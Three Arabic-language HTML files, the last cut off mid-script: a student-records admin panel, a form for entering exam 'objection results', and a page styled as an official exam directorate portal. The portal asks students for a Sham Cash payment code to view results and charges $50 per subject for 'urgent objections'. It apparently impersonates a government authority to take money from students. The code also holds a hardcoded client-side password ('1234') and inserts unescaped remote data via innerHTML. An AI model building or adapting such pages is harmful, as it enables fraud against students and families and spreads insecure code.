
<file: admin.html>
<!DOCTYPE html>
<html lang="ar">
<head>
  <meta charset="UTF-8">
  <title>لوحة تحكم المدير</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <style>
    body { font-family: 'Segoe UI', sans-serif; direction: rtl; background: #121212; color: #fff; padding: 20px; }
    input, button { padding: 10px; margin: 5px; font-size: 16px; border-radius: 6px; border: none; background: #333; color: #fff; }
    button { background: linear-gradient(to right, #ff9800, #f57c00); color: #212121; font-weight: bold; }
    table { width: 100%; border-collapse: collapse; margin-top: 15px; background: #222; }
    th, td { border: 1px solid #555; padding: 8px; color: #fff; }
  </style>
</head>
<body>
  <h2>🧑‍💼 لوحة تحكم المدير</h2>
  <input type="password" id="password" placeholder="كلمة المرور">
  <button onclick="checkPassword()">دخول</button>
  <div id="panel" style="display:none;">
    <h3>📋 بيانات الطلاب</h3>
    <button onclick="loadData()">🔄 تحديث</button>
    <div id="data"></div>
  </div>

  <script>
    const adminPassword = "1234";
    const apiURL = "https://sheetdb.io/api/v1/6534bwnl5o7sl";

    function checkPassword() {
      const input = document.getElementById("password").value;
      if (input === adminPassword) {
        document.getElementById("panel").style.display = "block";
        loadData();
      } else {
        alert("❌ كلمة المرور غير صحيحة");
      }
    }

    async function loadData() {
      const res = await fetch(apiURL);
      const data = await res.json();
      const container = document.getElementById("data");
      if (data.length === 0) {
        container.innerHTML = "<p>لا توجد بيانات.</p>";
        return;
      }

      let html = "<table><tr><th>الاسم</th><th>الصف</th><th>الشعبة</th><th>المادة</th><th>غياب</th><th>تأخر</th><th>وظائف</th><th>مذاكرة</th><th>امتحان</th><th>تاريخ</th><th>حذف</th></tr>";
      data.forEach((s, i) => {
        html += `<tr>
          <td>${s.name}</td><td>${s.class}</td><td>${s.group}</td><td>${s.subject}</td>
          <td>${s.absence}</td><td>${s.delay}</td><td>${s.homework}</td><td>${s.quiz}</td><td>${s.exam}</td><td>${s.date}</td>
          <td><button onclick="deleteRow(${s.id})">🗑️</button></td>
        </tr>`;
      });
      html += "</table>";
      container.innerHTML = html;
    }

    async function deleteRow(id) {
      if (confirm("هل تريد حذف هذا السطر؟")) {
        await fetch(`${apiURL}/id/${id}`, { method: "DELETE" });
        loadData();
      }
    }
  </script>
</body>
</html>
</file>

<file: Ak.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>نظام النتائج - الإدارة</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Arial', sans-serif;
        }
        
        body {
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            min-height: 100vh;
            padding: 20px;
        }
        
        .container {
            max-width: 500px;
            margin: 0 auto;
            background: white;
            border-radius: 20px;
            padding: 30px;
            box-shadow: 0 10px 30px rgba(0,0,0,0.3);
        }
        
        .header {
            text-align: center;
            margin-bottom: 30px;
        }
        
        .header h1 {
            color: #333;
            font-size: 28px;
            font-weight: bold;
            margin-bottom: 10px;
        }
        
        .header p {
            color: #666;
            font-size: 16px;
            font-weight: 600;
        }
        
        .form-group {
            margin-bottom: 20px;
        }
        
        label {
            display: block;
            font-weight: bold;
            margin-bottom: 8px;
            color: #333;
            font-size: 16px;
        }
        
        input, select {
            width: 100%;
            padding: 15px;
            border: 2px solid #ddd;
            border-radius: 10px;
            font-size: 16px;
            font-weight: bold;
            transition: border-color 0.3s;
        }
        
        input:focus, select:focus {
            outline: none;
            border-color: #667eea;
        }
        
        .radio-group {
            display: flex;
            gap: 20px;
            margin-top: 10px;
        }
        
        .radio-label {
            display: flex;
            align-items: center;
            font-weight: bold;
            cursor: pointer;
        }
        
        .radio-label input {
            width: auto;
            margin-left: 5px;
        }
        
        .btn {
            padding: 15px;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            color: white;
            border: none;
            border-radius: 10px;
            font-size: 18px;
            font-weight: bold;
            cursor: pointer;
            transition: transform 0.2s;
            width: 100%;
            margin-top: 10px;
        }
        
        .btn:hover {
            transform: translateY(-2px);
        }
        
        .btn-add {
            background: linear-gradient(135deg, #4CAF50 0%, #45a049 100%);
            width: 100%;
        }
        
        .btn-remove {
            background: linear-gradient(135deg, #f44336 0%, #d32f2f 100%);
            width: 100%;
            margin-top: 5px;
        }
        
        .result-buttons {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 10px;
            margin-top: 10px;
        }
        
        .result-btn {
            padding: 12px;
            border: none;
            border-radius: 8px;
            font-weight: bold;
            cursor: pointer;
            transition: all 0.3s;
        }
        
        .success {
            background: #4CAF50;
            color: white;
        }
        
        .fail {
            background: #f44336;
            color: white;
        }
        
        .result-btn.active {
            transform: scale(1.05);
            box-shadow: 0 4px 8px rgba(0,0,0,0.2);
        }
        
        .subject-item {
            border: 2px solid #e0e0e0;
            border-radius: 10px;
            padding: 15px;
            margin-bottom: 15px;
            background: #f9f9f9;
            position: relative;
        }
        
        .subject-header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 10px;
        }
        
        .subject-number {
            font-weight: bold;
            color: #667eea;
            font-size: 16px;
        }
        
        .remove-subject {
            background: #f44336;
            color: white;
            border: none;
            border-radius: 5px;
            padding: 5px 10px;
            cursor: pointer;
            font-weight: bold;
        }
        
        .subjects-container {
            margin-top: 20px;
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="header">
            <h1>📊 نظام النتائج - الإدارة</h1>
            <p>إدخال نتائج الاعتراضات</p>
        </div>
        
        <form id="adminForm">
            <div class="form-group">
                <label for="studentName">الاسم الثلاثي للطالب:</label>
                <input type="text" id="studentName" required>
            </div>
            
            <div class="form-group">
                <label for="subscriptionNumber">رقم الاكتتاب:</label>
                <input type="text" id="subscriptionNumber" required>
            </div>
            
            <div class="form-group">
                <label>الفرع:</label>
                <div class="radio-group">
                    <label class="radio-label">
                        <input type="radio" name="branch" value="علمي" required> علمي
                    </label>
                    <label class="radio-label">
                        <input type="radio" name="branch" value="أدبي"> أدبي
                    </label>
                </div>
            </div>
            
            <div class="subjects-container">
                <div class="subject-item" id="subject-1">
                    <div class="subject-header">
                        <span class="subject-number">المادة 1</span>
                    </div>
                    
                    <div class="form-group">
                        <label for="subject-1-name">اسم المادة المعترض عليها:</label>
                        <input type="text" id="subject-1-name" required>
                    </div>
                    
                    <div class="form-group">
                        <label>النتيجة:</label>
                        <div class="result-buttons">
                            <button type="button" class="result-btn success" onclick="setResult(1, 'ناجح')">ناجح ✅</button>
                            <button type="button" class="result-btn fail" onclick="setResult(1, 'راسب')">راسب ❌</button>
                        </div>
                        <input type="hidden" id="subject-1-result" required>
                    </div>
                </div>
            </div>
            
            <button type="button" class="btn btn-add" onclick="addSubject()">➕ إضافة مادة أخرى</button>
            <button type="submit" class="btn">حفظ النتائج</button>
        </form>
    </div>

    <script>
        let subjectCount = 1;
        let subjectResults = {};
        
        function setResult(subjectId, result) {
            subjectResults[subjectId] = result;
            document.getElementById(`subject-${subjectId}-result`).value = result;
            
            // Update button styles
            const subjectElement = document.getElementById(`subject-${subjectId}`);
            subjectElement.querySelectorAll('.result-btn').forEach(btn => {
                btn.classList.remove('active');
            });
            event.target.classList.add('active');
        }
        
        function addSubject() {
            subjectCount++;
            const subjectsContainer = document.querySelector('.subjects-container');
            
            const newSubject = document.createElement('div');
            newSubject.className = 'subject-item';
            newSubject.id = `subject-${subjectCount}`;
            
            newSubject.innerHTML = `
                <div class="subject-header">
                    <span class="subject-number">المادة ${subjectCount}</span>
                    <button type="button" class="remove-subject" onclick="removeSubject(${subjectCount})">✖ حذف</button>
                </div>
                
                <div class="form-group">
                    <label for="subject-${subjectCount}-name">اسم المادة المعترض عليها:</label>
                    <input type="text" id="subject-${subjectCount}-name" required>
                </div>
                
                <div class="form-group">
                    <label>النتيجة:</label>
                    <div class="result-buttons">
                        <button type="button" class="result-btn success" onclick="setResult(${subjectCount}, 'ناجح')">ناجح ✅</button>
                        <button type="button" class="result-btn fail" onclick="setResult(${subjectCount}, 'راسب')">راسب ❌</button>
                    </div>
                    <input type="hidden" id="subject-${subjectCount}-result" required>
                </div>
            `;
            
            subjectsContainer.appendChild(newSubject);
        }
        
        function removeSubject(subjectId) {
            if (subjectCount > 1) {
                const subjectElement = document.getElementById(`subject-${subjectId}`);
                subjectElement.remove();
                delete subjectResults[subjectId];
                
                // Renumber remaining subjects
                const subjects = document.querySelectorAll('.subject-item');
                subjectCount = 0;
                subjects.forEach((subject, index) => {
                    subjectCount++;
                    const newId = subjectCount;
                    subject.id = `subject-${newId}`;
                    
                    // Update labels and IDs
                    const subjectNumber = subject.querySelector('.subject-number');
                    subjectNumber.textContent = `المادة ${newId}`;
                    
                    const nameInput = subject.querySelector('input[type="text"]');
                    nameInput.id = `subject-${newId}-name`;
                    nameInput.previousElementSibling.setAttribute('for', `subject-${newId}-name`);
                    
                    const resultInput = subject.querySelector('input[type="hidden"]');
                    resultInput.id = `subject-${newId}-result`;
                    
                    // Update button onclick functions
                    const successBtn = subject.querySelector('.success');
                    successBtn.setAttribute('onclick', `setResult(${newId}, 'ناجح')`);
                    
                    const failBtn = subject.querySelector('.fail');
                    failBtn.setAttribute('onclick', `setResult(${newId}, 'راسب')`);
                    
                    // Update stored result if exists
                    if (subjectResults[subjectId]) {
                        subjectResults[newId] = subjectResults[subjectId];
                        delete subjectResults[subjectId];
                    }
                });
            } else {
                alert('يجب أن يكون هناك مادة واحدة على الأقل');
            }
        }
        
        document.getElementById('adminForm').addEventListener('submit', function(e) {
            e.preventDefault();
            
            // Validate that all subjects have results
            let allSubjectsHaveResults = true;
            for (let i = 1; i <= subjectCount; i++) {
                if (!subjectResults[i]) {
                    allSubjectsHaveResults = false;
                    alert(`يرجى تحديد نتيجة للمادة ${i}`);
                    return;
                }
            }
            
            const formData = {
                name: document.getElementById('studentName').value,
                subscription: document.getElementById('subscriptionNumber').value,
                branch: document.querySelector('input[name="branch"]:checked').value,
                subjects: [],
                date: new Date().toLocaleString('ar-EG')
            };
            
            // Collect all subjects
            for (let i = 1; i <= subjectCount; i++) {
                const subjectElement = document.getElementById(`subject-${i}`);
                if (subjectElement) {
                    const subjectName = document.getElementById(`subject-${i}-name`).value;
                    const subjectResult = subjectResults[i];
                    
                    formData.subjects.push({
                        name: subjectName,
                        result: subjectResult
                    });
                }
            }
            
            // Save to localStorage
            const key = `result_${formData.subscription}`;
            localStorage.setItem(key, JSON.stringify(formData));
            
            alert('✅ تم حفظ النتائج بنجاح!');
            this.reset();
            subjectResults = {};
            
            // Reset UI
            document.querySelectorAll('.result-btn').forEach(btn => {
                btn.classList.remove('active');
            });
            
            // Keep only one subject
            const subjectsContainer = document.querySelector('.subjects-container');
            subjectsContainer.innerHTML = '';
            subjectCount = 0;
            addSubject();
        });
    </script>
</body>
</html>
</file>

<file: Hub.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>نظام إدارة النتائج الامتحانية</title>
    <style>
        :root {
            --primary-dark: #1a1a2e;
            --secondary-dark: #16213e;
            --accent-color: #0f3460;
            --success-color: #4e9f3d;
            --danger-color: #da0037;
            --warning-color: #FF9800;
            --text-light: #f0f0f0;
            --text-secondary: #b0b0b0;
        }
        
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        }
        
        body {
            background-color: var(--primary-dark);
            color: var(--text-light);
            line-height: 1.6;
            padding: 20px;
        }
        
        .container {
            width: 100%;
            max-width: 800px;
            margin: 0 auto;
            background-color: var(--secondary-dark);
            border-radius: 10px;
            padding: 20px;
            box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
        }
        
        header {
            text-align: center;
            margin-bottom: 20px;
            padding-bottom: 15px;
            border-bottom: 2px solid var(--accent-color);
        }
        
        .logo {
            font-size: 24px;
            font-weight: bold;
            color: var(--text-light);
        }
        
        .subtitle {
            color: var(--text-secondary);
            margin-top: 5px;
        }
        
        .card {
            background-color: rgba(255, 255, 255, 0.05);
            border-radius: 8px;
            padding: 20px;
            margin: 20px 0;
        }
        
        h1, h2, h3 {
            color: var(--text-light);
            margin-bottom: 15px;
        }
        
        .form-group {
            margin-bottom: 20px;
        }
        
        label {
            display: block;
            margin-bottom: 8px;
            color: var(--text-secondary);
            font-weight: bold;
        }
        
        input, select, textarea {
            width: 100%;
            padding: 15px;
            border: 2px solid #444;
            border-radius: 6px;
            background-color: #2d3748;
            color: var(--text-light);
            font-size: 16px;
            transition: all 0.3s ease;
        }
        
        input:focus, select:focus, textarea:focus {
            outline: none;
            border-color: var(--accent-color);
            transform: scale(1.02);
            box-shadow: 0 0 0 3px rgba(15, 52, 96, 0.3);
        }
        
        button {
            background-color: var(--accent-color);
            color: white;
            border: none;
            padding: 15px 25px;
            border-radius: 6px;
            cursor: pointer;
            font-size: 16px;
            font-weight: bold;
            transition: all 0.3s;
            width: 100%;
            margin-top: 10px;
        }
        
        button:hover {
            background-color: #1e4a7e;
            transform: translateY(-2px);
        }
        
        button:active {
            transform: translateY(0);
        }
        
        .btn-success {
            background-color: var(--success-color);
        }
        
        .btn-success:hover {
            background-color: #3d7a2f;
        }
        
        .btn-danger {
            background-color: var(--danger-color);
        }
        
        .btn-danger:hover {
            background-color: #a50029;
        }
        
        .btn-warning {
            background-color: var(--warning-color);
            color: #000;
        }
        
        .btn-warning:hover {
            background-color: #e68a00;
        }
        
        .result-table {
            width: 100%;
            border-collapse: collapse;
            margin: 20px 0;
        }
        
        .result-table th, .result-table td {
            padding: 12px;
            text-align: center;
            border: 1px solid #444;
        }
        
        .result-table th {
            background-color: var(--accent-color);
        }
        
        .result-table tr:nth-child(even) {
            background-color: rgba(255, 255, 255, 0.05);
        }
        
        .success-message {
            color: var(--success-color);
            padding: 15px;
            background-color: rgba(78, 159, 61, 0.1);
            border-radius: 6px;
            margin: 15px 0;
            border-right: 4px solid var(--success-color);
        }
        
        .error-message {
            color: var(--danger-color);
            padding: 15px;
            background-color: rgba(218, 0, 55, 0.1);
            border-radius: 6px;
            margin: 15px 0;
            border-right: 4px solid var(--danger-color);
        }
        
        .warning-message {
            color: var(--warning-color);
            padding: 15px;
            background-color: rgba(255, 152, 0, 0.1);
            border-radius: 6px;
            margin: 15px 0;
            border-right: 4px solid var(--warning-color);
        }
        
        .verification-status {
            display: flex;
            align-items: center;
            margin: 15px 0;
            padding: 12px;
            border-radius: 6px;
            background-color: rgba(255, 255, 255, 0.05);
        }
        
        .status-icon {
            margin-left: 10px;
            font-size: 24px;
        }
        
        .valid {
            color: var(--success-color);
            border-right: 4px solid var(--success-color);
        }
        
        .invalid {
            color: var(--danger-color);
            border-right: 4px solid var(--danger-color);
        }
        
        .hidden {
            display: none;
        }
        
        .tabs {
            display: flex;
            margin-bottom: 20px;
            border-bottom: 2px solid var(--accent-color);
        }
        
        .tab {
            padding: 12px 20px;
            background-color: var(--secondary-dark);
            cursor: pointer;
            border: 1px solid #444;
            border-bottom: none;
            border-radius: 6px 6px 0 0;
            margin-left: 5px;
        }
        
        .tab.active {
            background-color: var(--accent-color);
        }
        
        .tab-content {
            display: none;
            padding: 20px;
            background-color: rgba(255, 255, 255, 0.05);
            border-radius: 0 0 6px 6px;
        }
        
        .tab-content.active {
            display: block;
        }
        
        .subject-list {
            display: grid;
            grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
            gap: 15px;
            margin: 20px 0;
        }
        
        .subject-item {
            background-color: rgba(255, 255, 255, 0.05);
            padding: 15px;
            border-radius: 6px;
            border: 1px solid #444;
        }
        
        @media (max-width: 768px) {
            .tabs {
                flex-direction: column;
            }
            
            .tab {
                border-radius: 0;
                border-bottom: 1px solid #444;
                margin-left: 0;
                margin-bottom: 5px;
            }
            
            .subject-list {
                grid-template-columns: 1fr;
            }
            
            input, select, textarea {
                padding: 12px;
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <header>
            <div class="logo">مديرية الامتحانات - النظام الإلكتروني</div>
            <div class="subtitle">الاستعلام عن النتائج وتقديم الاعتراضات</div>
        </header>

        <!-- قسم استعلام الطلاب -->
        <div class="card" id="studentSection">
            <h2>الاستعلام عن النتائج</h2>
            
            <div class="form-group">
                <label for="year">السنة</label>
                <select id="year">
                    <option value="">اختر السنة</option>
                    <option value="2025" selected>2025</option>
                </select>
            </div>
            
            <div class="form-group">
                <label for="branch">الشهادة</label>
                <select id="branch">
                    <option value="">اختر الفرع</option>
                    <option value="scientific">العلمي</option>
                    <option value="literary">الأدبي</option>
                </select>
            </div>
            
            <div class="form-group">
                <label for="enrollment">رقم الاكتتاب</label>
                <input type="text" id="enrollment" placeholder="أدخل رقم الاكتتاب">
            </div>
            
            <div class="form-group">
                <label for="shamCode">كود شام كاش</label>
                <input type="password" id="shamCode" placeholder="أدخل كود شام كاش للمتابعة">
                <div id="shamCodeStatus" class="verification-status hidden">
                    <span id="statusIcon" class="status-icon"></span>
                    <span id="statusText"></span>
                </div>
            </div>
            
            <button id="inquireBtn" onclick="verifyShamCode()">استعلام</button>
            
            <div id="resultContainer" class="hidden">
                <h3>النتيجة الامتحانية</h3>
                <div id="resultMessage"></div>
                <table class="result-table">
                    <thead>
                        <tr>
                            <th>المادة</th>
                            <th>الدرجة</th>
                            <th>الدرجة العظمى والدنيا</th>
                        </tr>
                    </thead>
                    <tbody id="resultTableBody">
                        <!-- سيتم ملؤها بالبيانات -->
                    </tbody>
                </table>
                
                <div id="passMessage" class="success-message hidden">
                    <h3>مبروك! لقد نجحت</h3>
                    <p>تهانينا على نجاحك، نتمنى لك دوام التوفيق والنجاح في مسيرتك التعليمية.</p>
                </div>
                
                <div id="failMessage" class="error-message hidden">
                    <h3>للأسف لم تحقق النجاح هذه المرة</h3>
                    <p>لا تيأس، الطريق أمامك طويل وهذه مجرد محطة، استفد من أخطائك وواصل السعي نحو النجاح.</p>
                </div>
                
                <div class="tabs">
                    <div class="tab active" onclick="switchTab('objectionTab')">نتائج الاعتراضات</div>
                    <div class="tab" onclick="switchTab('urgentObjectionTab')">تقديم اعتراض مستعجل</div>
                </div>
                
                <div id="objectionTab" class="tab-content active">
                    <h3>نتائج الاعتراضات</h3>
                    <div id="objectionResult"></div>
                </div>
                
                <div id="urgentObjectionTab" class="tab-content">
                    <h3>تقديم اعتراض مستعجل</h3>
                    <p class="warning-message">هذه الميزة متوفرة فقط لمن تقدم بطلب إلكتروني مسبق</p>
                    
                    <div class="form-group">
                        <label for="urgentShamCode">كود شام كاش</label>
                        <input type="password" id="urgentShamCode" placeholder="أدخل كود شام كاش">
                        <div id="urgentShamCodeStatus" class="verification-status hidden">
                            <span id="urgentStatusIcon" class="status-icon"></span>
                            <span id="urgentStatusText"></span>
                        </div>
                    </div>
                    
                    <div id="subjectsContainer" class="hidden">
                        <h4>المواد المعترض عليها</h4>
                        <div class="subject-list" id="subjectList">
                            <!-- سيتم ملؤها بالبيانات -->
                        </div>
                        
                        <div class="form-group">
                            <label for="objectionNotes">اشرح المشكلة بشكل مختصر</label>
                            <textarea id="objectionNotes" rows="3" placeholder="وصف المشكلة..."></textarea>
                        </div>
                        
                        <p class="warning-message">ملاحظة: قيمة الرسوم لكل مادة يتم الاعتراض عليها 50 $ وسوف يتم إعلامك بالنتيجة خلال 24 إلى 48 ساعة</p>
                        
                        <button class="btn-success" onclick="submitUrgentObjection()">إرسال الاعتراض</button>
                    </div>
                </div>
            </div>
        </div>
        
        <div style="text-align: center; margin-top: 20px;">
            <button class="btn-warning" onclick="toggleDebugMode()">وضع التصحيح</button>
        </div>
    </div>

    <script>
        // بيانات المواد لكل فرع
        const subjects = {
            scientific: [
                { name: "الفيزياء", max: 170, min: 50 },
                { name: "اللغة الإنكليزية", max: 240, min: 50 },
                { name: "علم الأحياء", max: 180, min: 50 },
                { name: "اللغة العربية", max: 150, min: 50 },
                { name: "الرياضيات", max: 340, min: 50 },
                { name: "الكيمياء", max: 120, min: 50 },
                { name: "التربية الدينية", max: 85, min: 50 },
                { name: "اللغة الفرنسية", max: 175, min: 50 }
            ],
            literary: [
                { name: "اللغة العربية", max: 200, min: 50 },
                { name: "اللغة الإنكليزية", max: 200, min: 50 },
                { name: "التاريخ", max: 150, min: 50 },
                { name: "الجغرافيا", max: 150, min: 50 },
                { name: "الفلسفة", max: 150, min: 50 },
                { name: "التربية الدينية", max: 100, min: 50 },
                { name: "اللغة الفرنسية", max: 150, min: 50 }
            ]
        };
        
        const CORRECT_SHAM_CODE = "1836472027281";
        let debugMode = false;
        
        // التحقق من كود شام كاش
        function verifyShamCode() {
            const shamCode = document.getElementById('shamCode').value;
